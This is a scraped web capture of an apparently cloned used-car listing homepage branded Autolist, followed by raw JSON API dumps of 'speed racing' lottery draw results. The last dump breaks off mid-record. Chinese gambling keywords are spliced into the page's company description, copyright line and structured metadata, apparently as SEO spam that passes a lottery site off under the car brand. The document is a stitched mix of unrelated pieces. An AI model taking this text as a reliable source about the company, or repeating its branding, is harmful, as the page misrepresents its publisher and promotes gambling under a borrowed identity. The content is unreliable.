city-image-container"><h3 class="jsx-2516850 city-card-title">New York, NY</h3></div></a></li><li data-location-url="Phoenix, AZ" class="jsx-3284768023 city-card"><a href="phoenix-az.html" class="jsx-3284768023"><div aria-label="New and used cars for sale in Phoenix, AZ" role="img" class="jsx-3284768023 city-image-container"><h3 class="jsx-3284768023 city-card-title">Phoenix, AZ</h3></div></a></li><li data-location-url="Raleigh, NC" class="jsx-782511691 city-card"><a href="raleigh-nc.html" class="jsx-782511691"><div aria-label="New and used cars for sale in Raleigh, NC" role="img" class="jsx-782511691 city-image-container"><h3 class="jsx-782511691 city-card-title">Raleigh, NC</h3></div></a></li><li data-location-url="Sacramento, CA" class="jsx-4816203 city-card"><a href="sacramento-ca.html" class="jsx-4816203"><div aria-label="New and used cars for sale in Sacramento, CA" role="img" class="jsx-4816203 city-image-container"><h3 class="jsx-4816203 city-card-title">Sacramento, CA</h3></div></a></li><li data-location-url="Springfield, MA" class="jsx-1000619141 city-card"><a href="springfield-ma.html" class="jsx-1000619141"><div aria-label="New and used cars for sale in Springfield, MA" role="img" class="jsx-1000619141 city-image-container"><h3 class="jsx-1000619141 city-card-title">Springfield, MA</h3></div></a></li><li data-location-url="Springfield, MO" class="jsx-2009189426 city-card"><a href="springfield-mo.html" class="jsx-2009189426"><div aria-label="New and used cars for sale in Springfield, MO" role="img" class="jsx-2009189426 city-image-container"><h3 class="jsx-2009189426 city-card-title">Springfield, MO</h3></div></a></li><li data-location-url="Tampa, FL" class="jsx-889937138 city-card"><a href="tampa-fl.html" class="jsx-889937138"><div aria-label="New and used cars for sale in Tampa, FL" role="img" class="jsx-889937138 city-image-container"><h3 class="jsx-889937138 city-card-title">Tampa, FL</h3></div></a></li></ul></div></div><div class="jsx-62319a11095e7880 container"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Top Models by Year</span></div><div data-testid="links" class="jsx-62319a11095e7880 links"><a href="chevrolet-camaro-2010.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-2010" class="jsx-4278211738 link-grid-link">2010 Chevy Camaro</h3></a><a href="chevrolet-camaro-2014.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-2014" class="jsx-4278211738 link-grid-link">2014 Chevy Camaro</h3></a><a href="chevrolet-camaro-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-2015" class="jsx-4278211738 link-grid-link">2015 Chevy Camaro</h3></a><a href="chevrolet-camaro-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-2016" class="jsx-4278211738 link-grid-link">2016 Chevy Camaro</h3></a><a href="dodge-charger-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-charger-2015" class="jsx-4278211738 link-grid-link">2015 Dodge Charger</h3></a><a href="ford-explorer-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-explorer-2016" class="jsx-4278211738 link-grid-link">2016 Ford Explorer</h3></a><a href="ford-f%2b150-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-f+150-2015" class="jsx-4278211738 link-grid-link">2015 Ford F-150</h3></a><a href="honda-accord-2013.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-accord-2013" class="jsx-4278211738 link-grid-link">2013 Honda Accord</h3></a><a href="honda-accord-2014.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-accord-2014" class="jsx-4278211738 link-grid-link">2014 Honda Accord</h3></a><a href="honda-accord-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-accord-2015" class="jsx-4278211738 link-grid-link">2015 Honda Accord</h3></a><a href="honda-accord-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-accord-2016" class="jsx-4278211738 link-grid-link">2016 Honda Accord</h3></a><a href="honda-civic-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-civic-2015" class="jsx-4278211738 link-grid-link">2015 Honda Civic</h3></a><a href="honda-civic-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-civic-2016" class="jsx-4278211738 link-grid-link">2016 Honda Civic</h3></a><a href="honda-pilot-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-pilot-2016" class="jsx-4278211738 link-grid-link">2016 Honda Pilot</h3></a><a href="hyundai-sonata-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/hyundai-sonata-2015" class="jsx-4278211738 link-grid-link">2015 Hyundai Sonata</h3></a><a href="jeep-compass-2019.html" class="jsx-4278211738"><h3 data-homepage-search="/jeep-compass-2019" class="jsx-4278211738 link-grid-link">2019 Jeep Compass</h3></a><a href="jeep-grand%2bcherokee-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/jeep-grand+cherokee-2015" class="jsx-4278211738 link-grid-link">2015 Jeep Grand Cherokee</h3></a><a href="nissan-altima-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/nissan-altima-2015" class="jsx-4278211738 link-grid-link">2015 Nissan Altima</h3></a><a href="nissan-altima-2013.html" class="jsx-4278211738"><h3 data-homepage-search="/nissan-altima-2013" class="jsx-4278211738 link-grid-link">2013 Nissan Altima</h3></a><a href="nissan-altima-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/nissan-altima-2016" class="jsx-4278211738 link-grid-link">2016 Nissan Altima</h3></a><a href="nissan-maxima-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/nissan-maxima-2016" class="jsx-4278211738 link-grid-link">2016 Nissan Maxima</h3></a><a href="nissan-rogue-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/nissan-rogue-2015" class="jsx-4278211738 link-grid-link">2015 Nissan Rogue</h3></a><a href="toyota-camry-2015.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-camry-2015" class="jsx-4278211738 link-grid-link">2015 Toyota Camry</h3></a><a href="toyota-tacoma-2016.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-tacoma-2016" class="jsx-4278211738 link-grid-link">2016 Toyota Tacoma</h3></a></div><button data-testid="button" class="jsx-1501531831 home-link-grid-button">Show Less</button></div><div class="jsx-897dbfe2eac63c74 container"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Top Models by City</span></div><div data-testid="links" class="jsx-897dbfe2eac63c74 links"><a href="chevrolet-camaro-atlanta-ga.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-atlanta-ga" class="jsx-4278211738 link-grid-link">Chevrolet Camaro in Atlanta, GA</h3></a><a href="chevrolet-camaro-houston-tx.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-houston-tx" class="jsx-4278211738 link-grid-link">Chevrolet Camaro in Houston, TX</h3></a><a href="chevrolet-camaro-las%2bvegas-nv.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-las+vegas-nv" class="jsx-4278211738 link-grid-link">Chevrolet Camaro in Las Vegas, NV</h3></a><a href="chevrolet-camaro-los%2bangeles-ca.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-los+angeles-ca" class="jsx-4278211738 link-grid-link">Chevrolet Camaro in Los Angeles, CA</h3></a><a href="chevrolet-camaro-miami-fl.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro-miami-fl" class="jsx-4278211738 link-grid-link">Chevrolet Camaro in Miami, FL</h3></a><a href="chevrolet-silverado%2b1500-houston-tx.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-silverado+1500-houston-tx" class="jsx-4278211738 link-grid-link">Chevrolet Silverado 1500 in Houston, TX</h3></a><a href="dodge-challenger-atlanta-ga.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-challenger-atlanta-ga" class="jsx-4278211738 link-grid-link">Dodge Challenger in Atlanta, GA</h3></a><a href="dodge-challenger-las%2bvegas-nv.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-challenger-las+vegas-nv" class="jsx-4278211738 link-grid-link">Dodge Challenger in Las Vegas, NV</h3></a><a href="dodge-challenger-los%2bangeles-ca.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-challenger-los+angeles-ca" class="jsx-4278211738 link-grid-link">Dodge Challenger in Los Angeles, CA</h3></a><a href="dodge-challenger-miami-fl.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-challenger-miami-fl" class="jsx-4278211738 link-grid-link">Dodge Challenger in Miami, FL</h3></a><a href="dodge-charger-atlanta-ga.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-charger-atlanta-ga" class="jsx-4278211738 link-grid-link">Dodge Charger in Atlanta, GA</h3></a><a href="dodge-charger-houston-tx.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-charger-houston-tx" class="jsx-4278211738 link-grid-link">Dodge Charger in Houston, TX</h3></a><a href="dodge-charger-los%2bangeles-ca.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-charger-los+angeles-ca" class="jsx-4278211738 link-grid-link">Dodge Charger in Los Angeles, CA</h3></a><a href="ford-f%2b150-las%2bvegas-nv.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-f+150-las+vegas-nv" class="jsx-4278211738 link-grid-link">Ford F 150 in Las Vegas, NV</h3></a><a href="ford-f%2b150-houston-tx.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-f+150-houston-tx" class="jsx-4278211738 link-grid-link">Ford F-150 in Houston, TX</h3></a><a href="ford-mustang-atlanta-ga.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-mustang-atlanta-ga" class="jsx-4278211738 link-grid-link">Ford Mustang in Atlanta, GA</h3></a><a href="ford-mustang-houston-tx.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-mustang-houston-tx" class="jsx-4278211738 link-grid-link">Ford Mustang in Houston, TX</h3></a><a href="ford-mustang-las%2bvegas-nv.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-mustang-las+vegas-nv" class="jsx-4278211738 link-grid-link">Ford Mustang in Las Vegas, NV</h3></a><a href="ford-mustang-los%2bangeles-ca.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-mustang-los+angeles-ca" class="jsx-4278211738 link-grid-link">Ford Mustang in Los Angeles, CA</h3></a><a href="ford-mustang-miami-fl.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-mustang-miami-fl" class="jsx-4278211738 link-grid-link">Ford Mustang in Miami, FL</h3></a><a href="honda-accord-los%2bangeles-ca.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-accord-los+angeles-ca" class="jsx-4278211738 link-grid-link">Honda Accord in Los Angeles, CA</h3></a><a href="honda-accord-miami-fl.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-accord-miami-fl" class="jsx-4278211738 link-grid-link">Honda Accord in Miami, FL</h3></a><a href="honda-civic-las%2bvegas-nv.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-civic-las+vegas-nv" class="jsx-4278211738 link-grid-link">Honda Civic in Las Vegas, NV</h3></a><a href="toyota-corolla-miami-fl.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-corolla-miami-fl" class="jsx-4278211738 link-grid-link">Toyota Corolla in Miami, FL</h3></a></div><button data-testid="button" class="jsx-1501531831 home-link-grid-button">Show Less</button></div><div class="jsx-3832288895 why-autolist"><div class="jsx-3832288895 container"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Why Autolist?</span></div><div class="jsx-3832288895 row"><div class="jsx-3832288895 col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="jsx-3832288895 tile"><div class="jsx-3832288895 content">
          <img src="[data-uri]" alt="One &amp; done" class="jsx-3832288895"/>
          
          <div role="heading" class="jsx-3832288895 title">One &amp; done</div><div class="jsx-3832288895 subtext">Search all major used car apps and websites, so you can see the most listings in one place.</div></div></div></div><div class="jsx-3832288895 col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="jsx-3832288895 tile"><div class="jsx-3832288895 content"><img loading="lazy" src="png/be-in-the-know-540a25b5f336061e7c99d2fb54c58747.png" alt="Be in the know" class="jsx-3832288895 why-autolist-image"/><div role="heading" class="jsx-3832288895 title">Be in the know</div><div class="jsx-3832288895 subtext">Know how long a car&#x27;s been for sale, how its price compares to similar vehicles, if its price drops (or rises), and its Carfax report.</div></div></div></div><div class="jsx-3832288895 col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="jsx-3832288895 tile"><div class="jsx-3832288895 content"><img loading="lazy" src="jpg/search-on-the-go-8c9f0a9474591e37dbc8707199947a1c.jpg" alt="Search on the go" class="jsx-3832288895 why-autolist-image"/><div role="heading" class="jsx-3832288895 title">Search on the go</div><div class="jsx-3832288895 subtext app-links">Your car search doesn&#x27;t stop when you leave your computer. Arm yourself with our best in class<!-- --> <a href="https://play.google.com/store/apps/details?id=com.autolist.autolist&amp;referrer=utm_source%3Dhomepage%26utm_medium%3Dbody-link%26utm_campaign%3Dapp%20install%20body%20link" target="_blank" aria-label="Opens in new window" class="jsx-3832288895">Android app</a> <!-- -->or<!-- --> <a href="https://itunes.apple.com/us/app/id1058636900?utm_source=homepage&amp;utm_medium=body-link&amp;utm_campaign=app%20install%20body%20link" target="_blank" aria-label="Opens in new window" class="jsx-3832288895">iOS app</a></div></div></div></div></div></div></div><div class="jsx-304397290 photo-credits"><div class="jsx-304397290 container"><span class="jsx-304397290">Photo Credits: Land Rover Hero by Land Rover MENA, &quot;Trending &quot;Family Vehicles&quot; by Dodge, &quot;Trending Sedans&quot; by Honda, &quot;Trending &quot;Trucks&quot; by Ford, &quot;Fast Coupes&quot; by Ford</span></div></div></main><footer class="jsx-3265893916"><div class="jsx-3265893916 container"><div class="jsx-2554170878  home-heading"><span class="jsx-2554170878">Company</span></div><div class="jsx-3265893916 top stratum"><ul role="navigation" class="jsx-de777de775d85925 links split links jsx-292de162e508670e"><li class="jsx-de777de775d85925"><a href="about-us.html" data-testid="footer-about-link" target="_top" class="footer-company-link jsx-cb74d1275c3b13c8 footer-link">About</a></li><li class="jsx-de777de775d85925"><a href="news-and-analysis.html" data-testid="footer-news-analysis-link" target="_top" class="footer-company-link jsx-cb74d1275c3b13c8 footer-link">News &amp; Analysis</a></li><li class="jsx-de777de775d85925"><a href="guides.html" data-testid="footer-guides-link" target="_top" class="footer-company-link jsx-cb74d1275c3b13c8 footer-link">Guides &amp; Reviews</a></li><li class="jsx-de777de775d85925"><a href="help.html" target="_top" class="footer-company-link jsx-cb74d1275c3b13c8 jsx-cb74d1275c3b13c8 footer-link">Chat with us</a></li></ul><div class="jsx-3265893916 split right jsx-292de162e508670e"><p class="jsx-3265893916 about">Autolist 极速赛车168开奖官网开奖 is building a better automotive buying experience for everyone, by offering the best apps and the largest selection of new and used cars in the United States. Whether you’re looking for a cheap car or truck, use our tools to analyze car prices, read reviews, research pricing history, and search over 5,000,000 listings.</p><ul role="navigation" class="jsx-de0d516d20c2c437 see-all-links"><li class="jsx-b91de9bb20c8a037 footer-see-all-list-item"><a href="used-cars-city-state.html" data-testid="footer-cities-link" target="_top" class="jsx-76d0e8bd58eab568 view-all jsx-cb74d1275c3b13c8 footer-link">See All Cities<!-- --> <span class="jsx-b91de9bb20c8a037 right-caret">^</span></a></li><li class="jsx-b91de9bb20c8a037 footer-see-all-list-item"><a href="index.html" data-testid="footer-used-models-link" target="_top" class="jsx-76d0e8bd58eab568 view-all jsx-cb74d1275c3b13c8 footer-link">See All Popular Models<!-- --> <span class="jsx-b91de9bb20c8a037 right-caret">^</span></a></li><li class="jsx-b91de9bb20c8a037 footer-see-all-list-item"><a href="index.html#body-styles" data-testid="footer-popular-categories-link" target="_top" class="jsx-76d0e8bd58eab568 view-all jsx-cb74d1275c3b13c8 footer-link">See All Vehicle Categories<!-- --> <span class="jsx-b91de9bb20c8a037 right-caret">^</span></a></li></ul><div class="app-badges jsx-99d180982337be03"><a data-testid="app-badge" target="_blank" aria-label="Opens in new window" rel="nofollow" href="https://itunes.apple.com/us/app/id1058636900?utm_source=homepage&amp;amp;utm_medium=footer-link&amp;amp;utm_campaign=app%20install%20footer%20link"><img loading="lazy" class="ios jsx-99d180982337be03" alt="App Store" src="svg/app-store-promo-c7a91ab1a6e531515341531a24a7853c.svg"/></a><a data-testid="app-badge" target="_blank" aria-label="Opens in new window" rel="nofollow" href="https://play.google.com/store/apps/details?id=com.autolist.autolist&amp;referrer=utm_source%3Dhomepage%26utm_medium%3Dfooter-link%26utm_campaign%3Dapp%20install%20footer%20link"><img loading="lazy" class="android jsx-99d180982337be03" alt="Google Play" src="svg/google-play-badge-5467babe5628d6adc9ab83d2def58631.svg"/></a></div></div></div><div class="jsx-3265893916 stratum middle"><div class="jsx-590030468 language-switcher"><ul role="menu" class="jsx-3221388756 hidden language-switcher-list"><li class="jsx-3505116386 active language-switcher-list-item"><div class="jsx-3505116386 icon icon--en"></div>Inglés<!-- --> (<!-- -->English<!-- -->)</li><li class="jsx-3505116386 language-switcher-list-item"><div class="jsx-3505116386 icon icon--es"></div>Spanish<!-- --> (<!-- -->Español<!-- -->)</li></ul><button class="jsx-590030468 label"><div class="jsx-590030468 icon icon--en"></div>Lengua<div class="jsx-590030468 arrow arrow--up"></div></button></div><ul class="jsx-3540516077 footer-social-links-list"><li class="jsx-3540516077 footer-social-links-list-item"><a data-testid="facebook" href="https://www.facebook.com/AutoList/" rel="nofollow noopener noreferrer" target="_blank" aria-label="Opens in new window" class="jsx-3540516077 footer-social-link facebook"></a></li><li class="jsx-3540516077 footer-social-links-list-item"><a data-testid="twitter" href="https://twitter.com/autolistcom" rel="nofollow noopener noreferrer" target="_blank" aria-label="Opens in new window" class="jsx-3540516077 footer-social-link twitter"></a></li><li class="jsx-3540516077 footer-social-links-list-item"><a data-testid="pinterest" href="https://www.pinterest.com/autolistdotcom/" rel="nofollow noopener noreferrer" target="_blank" aria-label="Opens in new window" class="jsx-3540516077 footer-social-link pinterest"></a></li><li class="jsx-3540516077 footer-social-links-list-item"><a data-testid="instagram" href="https://www.instagram.com/autolist/" rel="nofollow noopener noreferrer" target="_blank" aria-label="Opens in new window" class="jsx-3540516077 footer-social-link instagram"></a></li><li class="jsx-3540516077 footer-social-links-list-item"><a data-testid="rss" href="rss.html" rel="nofollow noopener noreferrer" target="_blank" aria-label="Opens in new window" class="jsx-3540516077 footer-social-link rss"></a></li></ul>
          <button data-testid="sign-in-button" class="jsx-ae0a045945bee4fb footer-sign-in-button">Log in</button></div><div class="jsx-3265893916 stratum bottom"><div class="jsx-2981554637 terms"><a class="jsx-2981554637 link footer-terms-link" href="terms.html">Terms of Use</a><a class="jsx-2981554637 link footer-terms-link" href="privacy.html">Privacy Policy</a><a class="jsx-2981554637 link footer-terms-link" href="opt-out.html">Do Not Sell My Personal Information</a></div><span class="jsx-3265893916">© 2025 <a href="http://autodirectory.info/">Autodirectory.info - 一分钟168极速赛车官方结果-手机记录视频APP-极速168赛车直播平台网</a>. - All Rights Reserved</span></div></div></footer></div><div class="jsx-2118118709 snackbar"></div>
          
          <script id="structured-data-WebPage" type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Autolist:一分钟168极速赛车官方结果-手机记录视频APP-极速168赛车现场直播平台网","url":"http://autodirectory.info/","description":"Looking for the best 168极速一分钟直播赛车结果体彩网 site to find a car 极速赛车168开奖官网开奖记录? Browse millions of car 极速赛车直播平台 1分钟极速赛车开奖官网 官方结果 一分钟幸运赛车赛果查询 实时即时记录 历史记录 极速赛车168开奖官网开奖记录 极速赛车官网视频现场直播 168极速赛车正规网站 168赛车官网查询 幸运赛果号码在线查看 手机开奖APP官网下载 75秒 极速赛车历史记录查询 全天免费极速赛车计划精准人工计划软件 deals everyday with our free search engine. Find your dream car 168极速赛车 now!","copyrightYear":2025,"isFamilyFriendly":"True","publisher":{"@type":"Thing","name":"168极速一分钟直播赛车结果体彩网"},"copyrightHolder":{"@type":"Thing","name":"168极速一分钟直播赛车结果体彩网"}}</script>
          <script id="structured-data-undefined" type="application/ld+json">{"@context":"http://schema.org"}</script><script id="structured-data-WebSite" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"168极速一分钟直播赛车结果体彩网","url":"http://autodirectory.info"}</script></div>
          
          </body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-20 13:56:36","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,06,01,02,03,09,10,05,08,07","drawCount":669,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 13:55:33","drawTime":"2026-01-20 13:56:48","preDrawIssue":33881069,"drawIssue":33881070,"firstNum":4,"secondNum":6,"thirdNum":1,"fourthNum":2,"fifthNum":3,"sixthNum":9,"seventhNum":10,"eighthNum":5,"ninthNum":8,"tenthNum":7,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 16198
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-20 13:55:33","preDrawIssue":33881069,"preDrawCode":"04,06,01,02,03,09,10,05,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:54:18","preDrawIssue":33881068,"preDrawCode":"01,07,10,05,09,02,08,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:53:03","preDrawIssue":33881067,"preDrawCode":"04,07,09,06,03,08,01,02,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:51:48","preDrawIssue":33881066,"preDrawCode":"08,01,04,07,05,02,03,10,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:50:33","preDrawIssue":33881065,"preDrawCode":"02,03,06,09,10,08,04,05,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:49:18","preDrawIssue":33881064,"preDrawCode":"03,07,10,01,04,09,05,02,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:48:03","preDrawIssue":33881063,"preDrawCode":"01,03,08,10,06,02,04,07,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:46:48","preDrawIssue":33881062,"preDrawCode":"01,02,06,03,04,08,09,10,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:45:33","preDrawIssue":33881061,"preDrawCode":"07,02,08,03,05,01,10,06,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:44:18","preDrawIssue":33881060,"preDrawCode":"01,03,10,04,02,09,08,07,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:43:03","preDrawIssue":33881059,"preDrawCode":"09,03,04,08,07,06,10,01,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:41:48","preDrawIssue":33881058,"preDrawCode":"10,03,04,08,07,06,02,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:40:33","preDrawIssue":33881057,"preDrawCode":"04,02,03,07,01,10,09,08,05,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:39:18","preDrawIssue":33881056,"preDrawCode":"05,07,08,02,03,09,04,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:38:03","preDrawIssue":33881055,"preDrawCode":"05,04,02,09,10,07,08,01,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:36:48","preDrawIssue":33881054,"preDrawCode":"01,09,10,02,07,03,05,08,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:35:33","preDrawIssue":33881053,"preDrawCode":"03,05,02,09,01,06,10,07,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:34:18","preDrawIssue":33881052,"preDrawCode":"08,10,01,07,09,04,05,02,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:33:03","preDrawIssue":33881051,"preDrawCode":"09,06,05,03,01,04,08,10,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:31:48","preDrawIssue":33881050,"preDrawCode":"04,07,10,02,08,09,05,06,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:30:33","preDrawIssue":33881049,"preDrawCode":"10,09,01,07,08,06,03,04,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:29:18","preDrawIssue":33881048,"preDrawCode":"05,06,03,10,04,02,07,01,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:28:03","preDrawIssue":33881047,"preDrawCode":"10,06,08,02,04,07,05,03,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:26:48","preDrawIssue":33881046,"preDrawCode":"08,09,04,01,06,05,03,02,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:25:33","preDrawIssue":33881045,"preDrawCode":"03,01,06,04,08,05,10,07,09,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:24:18","preDrawIssue":33881044,"preDrawCode":"09,06,07,03,01,02,04,10,05,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:23:03","preDrawIssue":33881043,"preDrawCode":"03,06,09,07,02,08,01,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:21:48","preDrawIssue":33881042,"preDrawCode":"08,03,02,01,07,10,09,04,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:20:33","preDrawIssue":33881041,"preDrawCode":"03,05,04,02,06,09,07,08,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 